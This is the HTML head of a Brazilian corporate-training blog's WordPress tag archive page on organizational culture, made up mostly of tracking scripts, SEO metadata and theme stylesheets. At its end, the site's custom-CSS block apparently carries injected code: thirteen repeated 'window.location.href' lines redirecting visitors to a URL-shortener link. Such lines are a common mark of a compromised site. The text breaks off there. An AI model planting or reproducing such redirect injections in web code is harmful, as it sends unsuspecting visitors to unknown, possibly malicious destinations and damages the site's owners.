

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corporativo.qualifica.com.br/blog/tag/cultura-organizacional/
body_size: 22275
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5JFM5FC');</script>
	<!-- End Google Tag Manager -->
	
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
            
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://corporativo.qualifica.com.br/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Arquivo de cultura organizacional - Qualifica Corporativo</title>
	<link rel="canonical" href="https://corporativo.qualifica.com.br/blog/tag/cultura-organizacional/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de cultura organizacional - Qualifica Corporativo" />
	<meta property="og:url" content="https://corporativo.qualifica.com.br/blog/tag/cultura-organizacional/" />
	<meta property="og:site_name" content="Qualifica Corporativo" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://corporativo.qualifica.com.br/blog/tag/cultura-organizacional/","url":"https://corporativo.qualifica.com.br/blog/tag/cultura-organizacional/","name":"Arquivo de cultura organizacional - Qualifica Corporativo","isPartOf":{"@id":"https://corporativo.qualifica.com.br/#website"},"primaryImageOfPage":{"@id":"https://corporativo.qualifica.com.br/blog/tag/cultura-organizacional/#primaryimage"},"image":{"@id":"https://corporativo.qualifica.com.br/blog/tag/cultura-organizacional/#primaryimage"},"thumbnailUrl":"https://corporativo.qualifica.com.br/wp-content/uploads/2023/07/educacao-continuada-scaled-1.jpeg","breadcrumb":{"@id":"https://corporativo.qualifica.com.br/blog/tag/cultura-organizacional/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://corporativo.qualifica.com.br/blog/tag/cultura-organizacional/#primaryimage","url":"https://corporativo.qualifica.com.br/wp-content/uploads/2023/07/educacao-continuada-scaled-1.jpeg","contentUrl":"https://corporativo.qualifica.com.br/wp-content/uploads/2023/07/educacao-continuada-scaled-1.jpeg","width":1219,"height":813,"caption":"Educação Continuada como Cultura Organizacional"},{"@type":"BreadcrumbList","@id":"https://corporativo.qualifica.com.br/blog/tag/cultura-organizacional/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://corporativo.qualifica.com.br/"},{"@type":"ListItem","position":2,"name":"cultura organizacional"}]},{"@type":"WebSite","@id":"https://corporativo.qualifica.com.br/#website","url":"https://corporativo.qualifica.com.br/","name":"Qualifica Corporativo","description":"Descubra as melhores estratégias e tendências para o desenvolvimento de pessoas e negócios com o blog do Qualifica Corporativo.","publisher":{"@id":"https://corporativo.qualifica.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://corporativo.qualifica.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://corporativo.qualifica.com.br/#organization","name":"Qualifica Corporativo","url":"https://corporativo.qualifica.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://corporativo.qualifica.com.br/#/schema/logo/image/","url":"https://corporativo.qualifica.com.br/wp-content/uploads/2023/11/Marca_azul.png","contentUrl":"https://corporativo.qualifica.com.br/wp-content/uploads/2023/11/Marca_azul.png","width":280,"height":78,"caption":"Qualifica Corporativo"},"image":{"@id":"https://corporativo.qualifica.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Qualifica Corporativo &raquo;" href="https://corporativo.qualifica.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Qualifica Corporativo &raquo;" href="https://corporativo.qualifica.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Qualifica Corporativo &raquo; cultura organizacional" href="https://corporativo.qualifica.com.br/blog/tag/cultura-organizacional/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://corporativo.qualifica.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://corporativo.qualifica.com.br/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://corporativo.qualifica.com.br/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://corporativo.qualifica.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://corporativo.qualifica.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://corporativo.qualifica.com.br/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://corporativo.qualifica.com.br/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://corporativo.qualifica.com.br/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://corporativo.qualifica.com.br/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://corporativo.qualifica.com.br/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://corporativo.qualifica.com.br/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://corporativo.qualifica.com.br/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://corporativo.qualifica.com.br/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://corporativo.qualifica.com.br/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://corporativo.qualifica.com.br/wp-content/themes/bridge/css/style_dynamic.css?ver=1742483894' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://corporativo.qualifica.com.br/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://corporativo.qualifica.com.br/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1742483894' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
img{image-rendering: auto;}

.elementor-widget-text-editor{font-family: "Raleway", Sans-serif!important;}

.elementor-nav-menu--main .elementor-nav-menu a{padding: 13px 12px!important;}

 .elementor-sub-item:hover{background-color: #304991!important;} 

.elementor-toc__body .elementor-toc__list-item-text:hover{font-weight:600;}

.single-post .elementor-widget-theme-post-content h2,.single-post .elementor-widget-theme-post-content h2 span{font-size:34px;font-family: "Raleway", Sans-serif!important;font-weight: bold!important;color:#304991!important;}
    .single-post .elementor-widget-theme-post-content h3, .single-post .elementor-widget-theme-post-content h3 span{font-size:30px;font-family: "Raleway", Sans-serif!important;font-weight: bold!important;color:#304991!important;}
    .single-post .elementor-widget-theme-post-content h4,  .single-post .elementor-widget-theme-post-content h4 span{font-size:28px;font-family: "Raleway", Sans-serif!important;font-weight: normal!important;color:#304991!important;}

.elementor-toc__body ol li:first-child{display:none;}

#search-3{
  padding: 10px 10px 5px;
  background: #F0F0F0;
  border-radius: 6px;
  margin-bottom: 20px;
}

.blog_holder article .post_text h2 .date {
  color: #939393!important;
}

.single-post .column1{margin-top: 0!important;}

.box_cursos .e-con-boxed{
	background-size: 100%!important;
  background-position: center;
transition: 0.5s ease 0s;
}
.box_cursos .e-con-boxed:hover{
	background-size: 120%!important;
  background-position: center;
transition: 0.5s ease 0s;
}

#blog_geral .premium-blog-post-content{display:none;}

#blog_geral .premium-blog-excerpt-link {border-radius: 5px; margin: 10px 0;}

.page-template-blog-small-image .category-qualicast, 
.page-template-blog-masonry-date-in-image .category-qualicast{display:none!important;}
.page-template-blog-small-image .blog_small_image{margin-top: 50px;padding: 0 5.4%;}

@media only screen and (max-width: 1400px) {
   .page-template-blog-small-image .blog_small_image{padding: 0 0;}
}

.blog_holder.blog_small_image .blog_holder article {
  float: left!important;
  width: 33.333%!important;
  margin: 0 0 60px;
min-height: 550px;
}
.blog_holder.blog_small_image article .post_image, .blog_holder.blog_small_image article .post_text {
  width: 95%!important;
  float: left;
  margin: 0;
  padding: 0 10px;
}

.blog_holder.blog_small_image article .post_text h2,.blog_holder.blog_small_image article .post_text h2 a{
font-size: 20px;
line-height: 25px;
min-height: 127px;
  display: block;
}
.blog_holder.blog_small_image .post_excerpt{display:none;}
.blog_holder.blog_small_image article .post_text .post_text_inner {
  padding: 23px 0;
}

.pagination ul li a{background:#304991;}

nav.main_menu > ul > li.active > a{color:#0f3b6f;}

.testimonial-star-rating{display:none;}

.page.page-id-358 .content {margin-top: -160px;}

#search-2 form{border:solid 2px #304991;border-radius: 8px;  padding: 5px;}
.header_top #searchform input[type="text"], .widget.widget_search form input[type="text"]{color:#304991;font-weight:600;}

.blog_holder article .post_text h2 .date, .blog_holder.blog_single article h2{color: #304991;  font-weight: 600;}
.blog_holder.blog_single article h2 .date,.blog_holder.blog_single .time{display:none;}
.blog_holder.blog_single p{font-size: 20px;line-height: 28px;}

.yotu-playlist .yotu-pagination-more {font-size: 18px; padding: 8px 40px;}

.two_columns_66_33 > .column1 {margin-top: 80px;}

.box_prof .box_text{ line-height: 19px;}
.box_prof .box_text strong{color: #FFF;padding: 5px 0;float: left; width: 100%;}
.box_prof .box_text span{color: #FFF;font-size: 12px;line-height: 14px;}

.box_planos h2,.box_planos p{color: #FFF;}
.box_planos .price_plan{
	position: absolute;
	bottom: 40px;
	text-align: center;
	left: 0;
}
.price_plan h3{color: #FFF;line-height: 25px;}
.price_plan .elementor-widget-container{color: #FFF;font-size: 13px;}
.price_plan span{font-size: 20px;}

.btn_cadastrar a{width:100%!important;}

#nav_menu-3, #nav_menu-2{width: 45%;float: left;}
#nav_menu-3 ul, #nav_menu-2 ul{padding-right: 50px;}

#text-5{float: left;  width: 100%;  margin-top: 20px;}
.footer_col2 .qode_separator_widget{margin-bottom: 90px!important;  float: left;  width: 100%;}

.q_logo a{height: 64px!important;}

nav.main_menu ul li:hover a, #nav_menu-3 ul li:hover a, #nav_menu-2 ul li:hover a{font-weight: 900;}
.drop_down .second .inner > ul, li.narrow .second .inner ul {background-color: #F9F9F9;}
.drop_down .second .inner > ul, li.narrow .second .inner ul li:hover a{font-weight: 900;}

.elementor-nav-menu--main li a:hover{font-weight: 600!important;}

.elementor-icon-box-icon{margin-top: 13px;}

.elementor-6 .elementor-element.elementor-element-0b424c0 .eael-entry-title a {
  text-decoration: underline;
}

#text-5 form{
	padding: 10px 13px;
	border: solid 1px;
	border-radius: 13px;
	position: relative;
}

#text-5 form p{margin: 0;}

#text-5 .wpcf7-email{
	background: none;
	color:#FFF;
	border-bottom: 2px solid #FFF;
	margin-bottom: 15px;
	max-width: 75%;
	color: #FFF;
	font-size: 16px;
	padding-left: 0;
	margin: 0 0 10px;
}

#text-5 .wpcf7-submit{
	position: absolute;
	right: 10px;
	top: 20px;
  background: #FFF;
  color: #304991;
  border: none;
  font-size: 18px;
  text-transform: none;
}
#text-5 .wpcf7-spinner{position: absolute;  bottom: -30px;}

#qlwapp.qlwapp-bottom-left, #qlwapp.qlwapp-bottom-right {bottom: 40%!important;}
#qlwapp.qlwapp-bubble .qlwapp-toggle .qlwapp-icon{  font-size: 35px!important;}

.cf7_custom_style_1 label{color: #FFF;}
.cf7_custom_style_1 .wpcf7-submit{
background: #FFF;
  color: #304991;
  border: none!important;
  font-size: 18px;
  text-transform: none;
}

.cf7_custom_style_1 .wpcf7-text, .cf7_custom_style_1 select, .cf7_custom_style_1 textarea{font-size: 14px!important;border-radius: 11px !important;}

.cf7_custom_style_1 select{
 	background: url(https://corporativo.qualifica.com.br/wp-content/uploads/2023/11/ico_seta.png) no-repeat #FFF;
 	background-position: 97% 14px;
  background-size: 20px;
 }

.col_6{
	float: left;
	width: 50%;
	padding: 0 10px;
}
.col_12{
	float: left;
	width: 100%;
	padding: 0 10px;
}

.sticky_animate .q_logo a{margin-top: 8px;}

.sticky_animate .header_bottom{padding-top:10px;padding-bottom:10px;}

.qode_content_slider .flex-control-nav li a{background-color:#235E96;}
.qode_content_slider .flex-control-nav li a.flex-active{background-color:#0D315E;}
.qode_content_slider .flex-control-nav li {
  width: 23px;
  height: 23px;
  border: solid 2px #235E96;
  padding: 2px;
  border-radius: 100%;
}

@media only screen and (max-width: 1500px) {
      .q_logo a{height: 57px!important;}
      nav.main_menu > ul > li > a{font-size: 14px!important;}
}

@media only screen and (max-width: 1300px) {
      .q_logo a{height: 52px!important;}
      nav.main_menu > ul > li > a{font-size: 12px!important;padding: 0 10px;}
}

@media only screen and (max-width: 960px) {
	.col_6{
		float: left;
		width: 100%;
		padding: 0 10px;
	}
      .q_logo a{height: 47px!important;}
}

/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://corporativo.qualifica.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://corporativo.qualifica.com.br/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://corporativo.qualifica.com.br/wp-content/themes/bridge-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://corporativo.qualifica.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://corporativo.qualifica.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://corporativo.qualifica.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corporativo.qualifica.com.br/wp-json/wp/v2/tags/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corporativo.qualifica.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="alternate" hreflang="pt-BR" href="https://corporativo.qualifica.com.br/blog/tag/cultura-organizacional/"/>
<link rel="alternate" hreflang="pt" href="https://corporativo.qualifica.com.br/blog/tag/cultura-organizacional/"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JFM5FC');</script>
<!-- End Google Tag Manager -->
<style>
        html {
            overflow: scroll;
        }
    </style><meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://corporativo.qualifica.com.br/wp-content/uploads/2023/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://corporativo.qualifica.com.br/wp-content/uploads/2023/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://corporativo.qualifica.com.br/wp-content/uploads/2023/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://corporativo.qualifica.com.br/wp-content/uploads/2023/11/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

